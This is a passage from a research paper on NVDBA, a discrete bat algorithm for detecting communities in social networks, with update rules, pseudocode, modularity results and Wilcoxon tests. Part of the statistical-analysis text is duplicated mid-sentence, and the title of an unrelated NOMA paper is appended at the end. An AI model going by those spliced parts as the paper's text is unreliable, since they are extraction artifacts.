Here, $U(0,1)$ is uniformly generated random number between 0 and 1.

3) Position: According to above redefined discrete velocity updating strategy, new position update rule is given in Eq. (18)

$$x_i^t = x_i^{t-1} \circledast V_i^t \tag{18}$$

Here, operator $\circledast$ is applied between the previous position and newly defined velocity vector that results to a position vector. The definition of the operator is based on label propagation updating strategy. Given a position vector X = $\{x_1, x_2, \ldots, x_n\}$ and a velocity vector V = $\{v_1, v_2, \ldots, v_n\}$ then the new position vector $X_{new} = \{x_1', x_2', \ldots, x_n'\}$ is defined as

$$\begin{cases} x_i' = x_i \; if \; v_i = 0 \\ x_i' = C(i) \;\; otherwise \end{cases} \tag{19}$$



Fig. 4. Bat Status Update Rules.

where, $C(i)$ is the label identifier determined by

$$C(i) = arg\, max_r \sum_{j \in N\,(i)} \psi(x_j, r) \tag{20}$$

Here, $N\,(i)$ is the set of ith node's neighbor. The function $\psi(r)$ returns an integer r that maximizes $\psi(r)$. If more than one value of r maximizes $\psi(r)$ then randomly one among them will be chosen. So, $C(i)$ is an integer that is community identifier possessed by a maximum neighbour of i[th] node.

An example instance on toy network with visual representation for the definition of discrete velocity and discrete position update rules is illustrated in Fig. 4.

4) Position reshuffle: A position vector at any stage represents an instance of the solution to the optimization problem. At a certain point in time, two different position vectors may correspond to identical community structure that is they have equivalent community structure. For example, an instance X_1={3,3,3,3,8,8,8,8} and X_2={1,1,1,1,7,7,7,7}, they both correspond to same community structure as represented in Fig. 5.

Position restructuring is carried out to reduce redundant computation and save on computational time [17].

D. Local Search

To enhance the local search capability of the bat, a new solution x_{new} is generated from the global best solution x_{gbest} by using Eq. (12). The Eq. (12) cannot be applied directly in the context of discrete position vector for creating the new solution [12]. In the proposed method, a new solution is created based on definition written in Eq. (21)

$$\begin{cases} x_{i\,(new)} = \hat{x_i} \;\; if\; \epsilon > A^t \\ x_{i\,(new)} = \; x_{(gbest)i}\; otheriwse \end{cases} \tag{21}$$

Here, $\hat{x_i} \in N(i)$ that is $\hat{x_i}$ is one from a set of i[th] node's neighbors.

The instance on toy network with a graphical representation for forming a new solution is depicted in Fig. 6.

E. Loudness(A)

The loudness of each virtual bat will be updated by Eq. (13). After performing experiments, the initial value for A and α is initialized with A= 0.95 and $\alpha = 0.95$. As bats reach near to their food, the loudness usually decreases. The rate of decrease in loudness is controlled by the parameter α as shown in Fig. 7.

F. Pulse Emission Rate (r)

The pulse emission rate of each virtual bat is updated by Eq. (14) that tends to find the better solution near a global best solution X_{gbest}. Generally, pulse emission rate increase as the bats reaches near to their pray/food. The rate of increase in pulse emission rate is controlled by the initial value of r_0 and γ. The initial value of r_0 = 0.5 and $\gamma = 0.03$ is assumed and an increase in r is depicted in Fig. 8.



Fig. 5. Graphical Illustration of Position Reshuffles.



Fig. 6. Schematic Illustration of New Solution Generation.



Fig. 7. Change in Loudness with Iteration Number.



Fig. 8. Change in Pulse Emission Rate with Iteration Number.

V. Workflow of NVDBA

In this work, discrete position vector and binary velocity vector is adopted. Initialization and updating rule strategies are explained with the help of a graphical example in the preceding subsections. Modularity is one of the prominent representative optimization functions to evaluate the goodness of community partition. Thus, proposed method employs modularity as the fitness function and a number of iterations as the termination criteria. The following Fig. 9 presents the workflow of NVDBA to deal with the community discovery problem.

The proposed NVDBA pseudocode is presented in Table I.



Fig. 9. Work Flow Diagram of NVDBA.

TABLE I. Pseudo-code for NVDBA

Pseudo-code NVDBA
Input: Social Network graph *G (V, E)*
Output: Best solution &maximum value f_{max}=max $f(x)$
initialize the parameter population size = *np*, maximum number of iteration *N, r, A,α, γ* , v_{min} and v_{max}
initialize bat population
f =evaluate the fitness of population based on objective function (modularity)
x_{gbest}= best solution from all bats
while termination condition not met or $t < N$ do
for *i*=1 to *np* (number of bats) do
$v_i = v_{min} + (v_{max} - v_{min}) \times \beta$
$V_i^t = \tau(V_i^{t-1} + (x_i^{t-1} \oplus x_{gbest}) \times v_i)$
z=$x_i^t = x_i^{t-1} \circledast V_i^t$
if $U(0,1) > r_i$ then
if $\epsilon > A^t$ then
z= $\hat{x}_i$
else
z=$x_{(gbest)i}$
end if
end if
reshuffle(*z*)
f_{new} = evaluate fitness (*z*)
if $f_{new} > f_i$ and $U(0,1) < A_i$ then
$x_i = z$
$f_i = f_{new}$
Increase pulse emission rate (*r*) by Eq. (14)
Decrease loudness (*A*) by Eq. (13)
end if
end for
x_{gbest}= update best solution till now from current population of all bats
end while

VI. Experimental Observations

In this section, experiments were performed on some standard real networks on a desktop machine with Intel Core i7-3770 CPU @ 3.40 GHz processor and 4 GB of RAM. The operating system is windows 7 OS. The algorithms codes are written in python with networkx and matplotlib. In this paper, DPSO [17] is simulated with random neighborhood-based initialization schema for undirected and unweighted social networks. However, LPA results are obtained by using the inbuilt function of 'igraph' package defined in R. In [14], testing of DBA is performed on three real-world networks and their results are taken for comparison purpose and confirming the improved performance of NVDBA.

Each social network dataset during experimentation is presumed as unweighted and undirected social network. Social network datasets used during experimentation and their basic properties are listed in Table II.

In population-based approach, DPSO parameters are taken similar to [17] for simplicity. In proposed NVDBA, parameters population size and maximum iterations are taken same as in DPSO. Min frequency and Max frequency is initialized with 0 and 1 respectively [12]. Other parameters; initial pulse rate, initial loudness, gamma, and alpha are initialized after prior experimentation in a way that pulse emission rate and loudness constraints hold. The required experimental parameters for DPSO and NVDBA are listed in Table III.

TABLE II. Datasets used in Experimentation

Network name	# nodes	# edges	Ref.
Karate	34	78	[23]
Dolphin	62	159	[24]
Usa	49	107	[25]
Zebra	27	111	[26]
Polbooks	105	441	[27]
Football	115	613	[1]
AIDSblog	146	187	[28]
Jazz	198	2742	[29]
Netscience	1589	2742	[30]

TABLE III. Initial Parameters Value of DPSO and NVDBA

Parameter name	Value	Parameter name	Value
Pop size	100	Pop size	100
Max-iteration	100	Max-iteration	100
w_{max}	0.9	v_{max}	1
w_{min}	0.4	v_{min}	0
C_1	1.494	Initial pulse rate r0	0.5
C_2	1.494	Gamma γ	0.03
		Initial loudness A	0.95
		Alpha α	0.95

With respect to the massive amount of work carried out in the existing literature based on modularity to assess the quality of community partition, the proposed method has adopted it as an evaluation metric. Each algorithm is executed independently 15 times on all dataset considered under test with an idea of reducing the statistical error. For statistical analysis and evaluating the performance; maximum modularity, average modularity, and the standard deviation is reported. The number of communities identified by each algorithm on all the networks under study is in accordance with the maximum value of modularity.

A. Performance Evaluation

The quantitative results based on experimentation performed on real-world networks are reported in Table IV.

The comparative analysis of obtained results reveals the effectiveness of the proposed algorithm in contrast with traditional community detection algorithm (LPA) and nature inspired approach (DPSO). Additionally, it is compared with recent algorithm DBA. Further, observation inferences that NVDBA results in higher objective function values i.e modularity. High modularity characterizes the dense connection in a community and sparse connection among the communities. The community structure obtained by proposed algorithm on each network at highest modularity is shown in Fig. 10.

TABLE IV. Experimental Values on Real Networks

Network Name	Name of Algorithm	# of communities	Max	Avg	Standard Deviation
Karate	LPA DPSO DBA NVDBA	4 3 2 4	0.40 0.3991 0.392 0.4156	0.368 0.3781 0.362 0.4156	0.023 0.0208 -- 0.0000
Dolphin	LPA DPSO NVDBA	4 5 4	0.52 0.5237 0.5265	0.486 0.5089 0.5262	0.036 0.0149 0.0003
Usa	LPA DPSO NVDBA	6 5 6	0.59 0.5855 0.5958	0.534 0.5479 0.5911	0.055 0.0249 0.0037
Zebra	LPA DPSO NVDBA	3 3 3	0.27 0.2702 0.2702	0.257 0.2636 0.2702	0.015 0.0048 0.0000
Polbooks	LPA DPSO DBA NVDBA	3 4 3 4	0.5 0.5148 0.479 0.5262	0.4860 0.5046 0.463 0.5262	0.0168 0.0146 --- 0.0000
Football	LPA DPSO DBA NVDBA	10 11 12 10	0.60 0.6032 0.596 0.6046	0.583 0.5959 0.531 0.6044	0.014 0.0080 -- 0.0001
AIDSblog	LPA DPSO NVDBA	7 7 7	0.64 0.6433 0.6469	0.627 0.6244 0.6438	0.023 0.0116 0.0014
Jazz	LPA DPSO NVDBA	4 3 3	0.44 0.4427 0.4428	0.377 0.3644 0.4428	0.078 0.0799 0.0000
Netscience	LPA DPSO NVDBA	452 303 333	0.92 0.9052 0.9079	0.911 0.8953 0.9047	0.003 0.0056 0.0017



(a) Karate Network.



(b) Dolphin Network.



(c) Usa Network.



(d) Zebra Network.



(e) Polbooks Network.



(f) Football Network.



(g) AIDS Blog Network.



(h) Jazz Network.



(i) Net Science Network.

Fig. 10. Community Structure on Real-World Datasets with the Highest Modularity (Q).

Results recorded in Table IV, demonstrate the rationality of the proposed method. Increase in modularity value for almost all data sets considered during experimentation shows that proposed method enhances the quality of community structures. Also, it points out its statistical significance by computing the average modularity value for 15 independent runs and standard deviation on each dataset. Minimum standard deviation for each data set conveys that the proposed method is reliable. Overall, experimental results demonstrate that NVDBA provides more promising results and is effective as well.

B. Statistical Analysis

In the following, SPSS statistics software is used for performing the statistical analysis. For each network under study, the proposed algorithm is executed 15 times independently. The necessary experimental parameters required for the implementation are listed in Table II. The experimental values are recorded in Table III. The box-plot analysis (Fig. 11) of proposed algorithm portrays variability in experimental values over 15 runs around the mean.

The variation in modularity value obtained during independent runs is realistically low. This box plot analysis concludes that reliability of proposed algorithm is convincingly high.

The proposed algorithm was prospected to improve the quality of community structure in contrast to the existing algorithm. So, for further validating the performance of the proposed algorithm, non-parametric test i.e. Wilcoxon Sign-Rank Test [31] is conducted. DPSO and NVDBA detect community structure from undirected and unweighted real-world networks with the intent of finding the highest modularity. Both algorithms are executed 15 times independently on each dataset with same population initialization methodology. Modularity values for each run on each dataset by both the algorithms are recorded up to four decimal points. Following are the steps performed to response the query: “Change in modularity value by DPSO and NVDBA is not statistically significant?” For answering this query, Wilcoxon Sign-Rank Test is performed on datasets listed in Table II. Firstly, the hypothesis is framed as:independently on each dataset with same population initialization methodology. Modularity values for each run on each dataset by both the algorithms are recorded up to four decimal points. Following are the steps performed to response the query: “Change in modularity value by DPSO and NVDBA is not statistically significant?” For answering this query, Wilcoxon Sign-Rank Test is performed on datasets listed in Table II. Firstly, the hypothesis is framed as:

Null Hypothesis H_0: There is no significant difference in modularity value obtained by DPSO and NVDBA.

Alternative Hypothesis H_1: There is a significant difference in modularity value obtained by DPSO and NVDBA.

Test statistics for all datasets are evaluated and compared using Z statistic and Asymp. Sig. (2-tailed) (Asymptotic Significant (2-tailed)) at 5% significance level. The Asymp. Sig. (2-tailed) is p-value for the test. To take the decision for accepting or rejecting the H_0, p-value will be used. If the p-value is less than specified level 0.05 then the null hypothesis H_0 will be rejected else accepted.

To understand the results of Wilcoxon Sign-Rank Test, tables viz. Ranks (Table V) and Test Statistics (Table VI) are examined.

The negative ranks, positive ranks and ties in Wilcoxon sign-Rank Test are estimated by

1) NVDBA_dataset < DPSO_dataset
2) NVDBA_dataset>DPSO_dataset
3) NVDBA_dataset=DPSO_dataset

on all the datsets by DPSO and NVDBA.

In Table V, *a-z* and *aa* reprsents negative rank, positive rank and tie respectively for each dataset listed in Table II.

From Table V, it can be viewed that in all the runs, NVDBA has obtained higher modularity value in comparison to DPSO. The Table VI has a p-value of less than 0.05 for all the datasets. Hence, null hypothesis H_0 is rejected which implies that the alternate hypothesis prevails i.e. change in modularity value obtained by NVDBA is statistically significant change.



Fig. 11. Statistical Value of Modularity on Real-World Networks.

TABLE V. WILCOXON SIGN-RANK TEST: RANKS

Algorithm_Dataset		N**	Mean Rank	Sum of Ranks
NVDBA_Karate - DPSO_Karate	Negative Ranks	0[a]	.00	.00
	Positive Ranks	15[b]	8.00	120.00
	Ties	0[c]		
	Total	15		
NVDBA_Dolphin - DPSO_Dolphin	Negative Ranks	0[d]	.00	.00
	Positive Ranks	15[e]	8.00	120.00
	Ties	0[f]		
	Total	15		
NVDBA_Usa - DPSO_Usa	Negative Ranks	1[g]	1.00	1.00
	Positive Ranks	14[h]	8.50	119.00
	Ties	0[i]		
	Total	15		
NVDBA_Zebra - DPSO_Zebra	Negative Ranks	0[j]	.00	.00
	Positive Ranks	10[k]	5.50	55.00
	Ties	5[l]		
	Total	15		
NVDBA_Polbooks - DPSO_Polbooks	Negative Ranks	0[m]	.00	.00
	Positive Ranks	15[n]	8.00	120.00
	Ties	0[o]		
	Total	15		
NVDBA_Football - DPSO_Football	Negative Ranks	0[p]	.00	.00
	Positive Ranks	15[q]	8.00	120.00
	Ties	0[r]		
	Total	15		
NVDBA_AIDSBlog - DPSO_AIDSBlog	Negative Ranks	0[s]	.00	.00
	Positive Ranks	15[t]	8.00	120.00
	Ties	0[u]		
	Total	15		
NVDBA_Jazz - DPSO_Jazz	Negative Ranks	0[v]	.00	.00
	Positive Ranks	15[w]	8.00	120.00
	Ties	0[x]		
	Total	15		
NVDBA_Netscience - DPSO_Netscience	Negative Ranks	0[y]	.00	.00
	Positive Ranks	15[z]	8.00	120.00
	Ties	0[aa]		
	Total	15		

TABLE VI. WILCOXON SIGN-RANK TEST: TEST STATISTICS

Statistics	NVDBA_Karate - DPSO_Karate	NVDBA_Dolphin - DPSO_Dolphin	NVDBA_Usa - DPSO_Usa	NVDBA_Zebra - DPSO_Zebra	NVDBA_Polbooks - DPSO_Polbooks	NVDBA_Football - DPSO_Football	NVDBA_AIDSBlog - DPSO_AIDSBlog	NVDBA_Jazz - DPSO_Jazz	NVDBA_Netscience - DPSO_Netscience
Z	-3.425[b]	-3.408[b]	-3.351[b]	-2.919[b]	-3.420[b]	-3.408[b]	-3.408[b]	-3.451[b]	-3.411[b]
Asymp. Sig. (2-tailed)	.001	.001	.001	.004	.001	.001	.001	.001	.001

a. Wilcoxon Sign Rank Test
b. Based on Negative Ranks

VII. Conclusions and Future Scope

Many meta-heuristic approaches have been applied for community discovery problem. In this work, NVDBA is proposed to deal with community detection problem. The proposed algorithm NVDBA makes use of modularity as the fitness function is widely used metric. Input parameters of the proposed algorithm are initialized after a set of experiments besides maintaining the constraint on varying the loudness and pulse emission rate as per behavior of a bat. Experimental outcomes infer that the performance of NVDBA is encouraging as highest modularity is attained for almost all the datasets. Comparative analysis reveals that it produces reliable and quality community structures in comparison to LPA, DPSO, and DBA. However, still, there is the scope for improvement to suggest an improved NVDBA. The proposed method is tested on undirected and unweighted real-world networks. However, this work may further be extended to weighted and directed networks as well. In future, in-depth analysis of NVDBA can be carried out by incorporating the impact or influence of neighbors node. Such investigation is prospected to work better and yields high-quality community structures.

References

[1] M. Girvan and M. E. J. Newman, "Community structure in social and biological networks," Proc. Natl. Acad. Sci., vol. 99, no. 12, pp. 7821–7826, 2002.

[2] M. E. J. Newman, "Fast algorithm for detecting community structure in networks," no. 2, pp. 1–5, 2003.

[3] A. Clauset, M. E. J. Newman, and C. Moore, "Finding community structure in very large networks," Phys. Rev. E, vol. 70, p. 66111, 2004.

[4] S. Gregory, "Finding overlapping communities in networks by label propagation," Other, vol. 12, 2010.

[5] G. Palla, I. Farkas, I. Derényi, and T. Vicsek, "Uncovering the overlapping community structure of complex networks in nature and society.," Nature, vol. 435, no. 7043, pp. 814–8, 2005.

[6] V. D. Blondel, J. L. Guillaume, R. Lambiotte, and E. Lefebvre, "Fast unfolding of communities in large networks," J. Stat. Mech. Theory Exp., vol. 2008, no. 10, pp. 1–12, 2008.

[7] U. N. Raghavan, R. Albert, and S. Kumara, "Near linear time algorithm to detect community structures in large-scale networks," pp. 1–12, 2007.

[8] B. M. Brentan, E. Campbell, G. L. Meirelles, E. Luvizotto, and J. Izquierdo, "Social Network Community Detection for DMA Creation: Criteria Analysis through Multilevel Optimization," Math. Probl. Eng., vol. 2017, 2017.

[9] C. Pizzuti, "GA-Net: A genetic algorithm for community detection in social networks," Lect. Notes Comput. Sci. (including Subser. Lect. Notes Artif. Intell. Lect. Notes Bioinformatics), vol. 5199 LNCS, pp. 1081–1090, 2008.

[10] Z. Shi, Y. Liu, and J. Liang, "PSO-Based Community Detection in Complex Networks," 2009 Second Int. Symp. Knowl. Acquis. Model., pp. 114–119, 2009.

[11] S. Sadi, "Community Detection Using Ant Colony Optimization Techniques," 15th Int. Conf. Soft Comput. MENDEL 2009, pp. 206–213, 2009.

[12] E. Ali, H. Hussein, A. Hafez, A. E. Hassanien, and A. Fahmy, "A Discrete Bat Algorithm for the Community Detection Problem," in Hybrid Artificial Intelligent Systems, 2015, vol. 9121, no. June, pp. 188–199.

[13] W. Chunyu and P. Yun, "Discrete Bat Algorithm and Application in Community Detection," pp. 967–972, 2015.

[14] A. Song, M. Li, X. Ding, W. Cao, and K. Pu, "Community Detection Using Discrete Bat Algorithm," Int. J. Comput. Sci., no. February, 2016.

[15] X. S. Yang, "A new metaheuristic Bat-inspired Algorithm," Stud. Comput. Intell., vol. 284, pp. 65–74, 2010.

[16] S. Mirjalili, S. M. Mirjalili, and X. S. Yang, "Binary bat algorithm," Neural Comput. Appl., pp. 1–19, 2013.

[17] Q. Cai, M. Gong, B. Shen, L. Ma, and L. Jiao, "Discrete particle swarm optimization for identifying community structures in signed social networks," Neural Networks, vol. 58, pp. 4–13, 2014.

[18] J. Kennedy and R. Eberhart, "Particle swarm optimization," Neural Networks, 1995. Proceedings., IEEE Int. Conf., vol. 4, pp. 1942–1948 vol.4, 1995.

[19] V. M. Kirkpatrick S, Gelatt CD, "Optimization by simulated annealing," Science (80-.)., vol. 220, no. 4598, pp. 671–680, 1983.

[20] M. E. J. Newman, "Detecting community structure in networks," Eur. Phys. J. B, vol. 38, no. 2, pp. 321–330, 2004.

[21] I. F. J. A, I. Technologies, and C. Science, "A comprehensive review of bat algorithms and their hybridization by," no. September, 2013.

[22] H. D. Abatari, M. S. S. Abad, and H. Seifi, "Power Flow," pp. 793–798, 2016.

[23] W. W. Zachary, "An Information Flow Model for Conflict and Fission in Small Groups Author (s): Wayne W . Zachary Published by : The University of Chicago Press Stable URL : http://www.jstor.org/stable/3629752," J. Anthropol. Res., vol. 33, no. 4, pp. 452–473, 1977.

[24] D. Lusseau, K. Schneider, O. J. Boisseau, P. Haase, E. Slooten, and S. M. Dawson, "The bottlenose dolphin community of doubtful sound features a large proportion of long-lasting associations: Can geographic isolation explain this unique trait?," Behav. Ecol. Sociobiol., vol. 54, no. 4, pp. 396–405, 2003.

[25] D. E. Knuth, The Art of Computer Programming, Volume 4, Fascicle 0: Introduction to Combinatorial and Boolean Functions. Addison-Wesley, 2008.

[26] S. R. Sundaresan, I. R. Fischhoff, J. Dushoff, and D. I. Rubenstein, "Network metrics reveal differences in social organization between two fission-fusion species, Grevy's zebra and onager," Oecologia, vol. 151, no. 1, pp. 140–149, 2007.

[27] "V. Krebs," Unpublished. [Online]. Available: http://www.orgnet.com/.

[28] S. Gopal, "The evolving social geography of blogs," in Societies and CIties in the Age of Instant Access, E. H. Miller, Ed. Berlin:Springer, 2007, pp. 275–294.

[29] P. Gleiser and L. Danon, "Community Structure in Jazz," pp. 1–12, 2003.

[30] M. E. J. Newman, "Finding community structure in networks using the eigenvectors of matrices," Phys. Rev. E - Stat. Nonlinear, Soft Matter Phys., vol. 74, no. 3, pp. 1–19, 2006.

[31] S. Garc, D. Molina, M. Lozano, and F. Herrera, "A Study on the Use of Non-Parametric Test for Analyzing the Evolutionary Algorithms ' Behaviour : A Case Study on the CEC ' 2005 Special Session on Real Parameter Optimization A Study on the use of Non-Parametric Test for Analyzing the Evolutionary Algori," 2005.

Power Allocation Evaluation for Downlink Non-Orthogonal Multiple Access (NOMA)

Wajd Fahad Alghasmari, Laila Nassef
Department of Computer Science
Faculty of Computing and Information Technology
King Abdulaziz University, Jeddah
Saudi Arabia

